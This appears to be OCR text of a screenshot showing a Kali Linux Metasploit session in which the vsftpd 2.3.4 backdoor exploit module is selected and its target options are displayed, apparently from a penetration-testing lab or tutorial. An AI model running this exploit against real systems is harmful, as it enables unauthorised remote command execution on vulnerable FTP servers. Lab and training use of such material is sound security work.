 Machine View
Applications Places Terminal Sun 01:15 1
root@kali: ~
File Edit View Search Terminal Help
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 ex
cellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifie
r
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >